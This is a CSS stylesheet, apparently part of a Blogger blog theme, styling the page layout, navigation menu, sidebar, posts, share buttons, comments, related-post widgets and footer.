fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
